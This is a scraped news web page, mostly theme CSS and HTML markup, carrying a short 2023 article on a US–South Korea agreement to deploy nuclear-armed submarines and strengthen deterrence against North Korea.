.td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=South+Korea+Secured+A+Nuclear+Arms+Deal+With+US&url=https%3A%2F%2Fplanetnews.com%2Fupdates%2Fsouth-korea-secured-a-nuclear-arms-deal-with-america.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html&amp;media=https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png&description=President Biden announced US would periodically deploy Nukes in S.Korean territory, &amp; the agreement would strengthen the allies’ cooperation." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=South+Korea+Secured+A+Nuclear+Arms+Deal+With+US %0A%0A https://planetnews.com/updates/south-korea-secured-a-nuclear-arms-deal-with-america.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-696x406.png" srcset="https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-696x406.png 696w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-300x175.png 300w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-768x448.png 768w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-1068x623.png 1068w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1-720x420.png 720w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-2-1.png 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="South Korea Secured A Nuclear Arms Deal With US" title="South Korea Secured A Nuclear Arms Deal With US"/></a></div>
            <!-- content -->
<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>South Korean President Yoon Suk-Yeol was on an official state visit to the US to secure a landmark Nuclear weapons deal to counter the continuous nuclear threat by North Korea. President Joe Biden announced the US would periodically deploy Nukes in South Korean territory, and the agreement would strengthen the allies’ cooperation. After the deal, the White House will deploy its Nuclear submarines in the Republic of Korea, and in return, Seoul has agreed not to deploy its atomic weapons.</p>
<p>President Yoon’s visit to the US was the second official state visit hosted by the White House since President Biden took office in 2021. America has given much significance to the allied country S Korea which has been a friend for 70 years and a key ally to the US in the Indo-Pacific region.</p>
<h3>Importance of the Agreement</h3>
<p>The current agreement ensured American defense cooperation by deploying nuclear submarines in South Korea. The US has previously pledged to defend South Korea in any case and declared to use Nukes if necessary. Some Koreans doubted the US promise and urged the Seoul government to work on its nuclear program.</p>
<p>President Yoon said both countries have agreed to conduct rapid bilateral presidential talks in the case of a nuclear attack by N Korea. He added the US and <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/updates/us-imposes-sanctions-n-korean-officials-in-response-to-missile-launches.html" target="_blank" rel="noopener">South Korea</a></span> would respond overwhelmingly with full force to crush any aggression by Pyongyang. Biden announced the US would have “sole authority” to use Nukes against N Korea on behalf of Seoul in the case of a nuclear attack.</p>
<p>Three officials from President Biden’s administration discussed the agreement’s details at a news conference. They said deploying nuclear submarines to the Republic of Korea would be a significant step towards a more vast strategy. One senior administrator reported the deployment of armed submarines had not happened since the 1980s and that the action would fulfill the US’s pledge to defend S Korea.</p>
<figure id="attachment_12866" aria-describedby="caption-attachment-12866" style="width: 1200px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-12866 size-full" src="https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5.png" alt="South Korea Secured A Nuclear Arms Deal With US" width="1200" height="700" srcset="https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5.png 1200w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5-300x175.png 300w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5-768x448.png 768w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5-696x406.png 696w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5-1068x623.png 1068w, https://planetnews.com/wp-content/uploads/2023/04/Untitled-1-5-720x420.png 720w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-12866" class="wp-caption-text">South Korea Secured A Nuclear Arms Deal With US<br />Source: Web</figcaption></figure>
<h3>North Korea Developing Advanced Missiles</h3>
<p>The US and S Korean Presidents have warned North Korea of its Nuclear planning by striking the deal. On the other hand, Pyongyang is developing tactical Nukes that can easily target South Korea and working on its long-range warheads that can reach US lands. North Korea has revealed a breakthrough in the solid-fueled intercontinental ballistic missiles (ICBMs) and has recently tested one with a 1000 km range, and it is claimed the missile test had been successful.</p>
<p>With the atomic arms development growth of North Korea, Seoul was seeking President Biden to use nuclear weapons for South Korean defense. Under the new deal, the White House will make its commitment to defend Seoul more apparent by sending a nuclear-armed submarine to S.Korea for the first time in the last 40 years. The arms deal also includes sharing of strategic assets and nuclear-capable bombers. The two countries will create a cooperative consultant team to discuss the nuclear planning on how and when to use Nukes against Pyongyang.</p>
<p>US nuclear-armed ballistic missile submarines visited South Korean ports multiple times during the Cold War, and America had hundreds of warheads installed in South Korea then. In 1991 White House retrieved all the warheads stationed in Koren Peninsula. After that, the US made an agreement that bounded both Korean nations from developing, possessing, receiving, storing, producing, deploying, and using nuclear weapons. Seoul asked the US to deploy American Nukes again in South Korean territory. North Korean Government repeatedly violated the declaration regarding atomic weapons, conducted multiple tests, and produced several Nuclear weapons.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/north-korea-seeks-to-restore-communication-lines-with-south-korea-but-dismissed-us-talks-offer.html"     class="crp_link post-9420"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/09/North-Korea-Dismisses-US-Calls-for-Talks-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="North Korean Leader Dismisses US Offers for Dialogue on Atomic Program" style="" title="North Korea Seeks to Restore Communication Lines with South Korea, But Dismissed US Talks Offer" srcset="https://planetnews.com/wp-content/uploads/2021/09/North-Korea-Dismisses-US-Calls-for-Talks-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/09/North-Korea-Dismisses-US-Calls-for-Talks-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/09/North-Korea-Dismisses-US-Calls-for-Talks-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/09/North-Korea-Dismisses-US-Calls-for-Talks-100x70.jpg 100w" /></figure><span class="crp_title">North Korea Seeks to Restore Communication Lines&hellip;</span></a></li><li><a href="https://planetnews.com/updates/us-stops-sharing-nuclear-arms-data-with-the-kremlin.html"     class="crp_link post-12929"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/06/2-68-218x150.png" class="crp_featured crp_thumb td_218x150" alt="US Stops Sharing Nuclear Arms Data With the 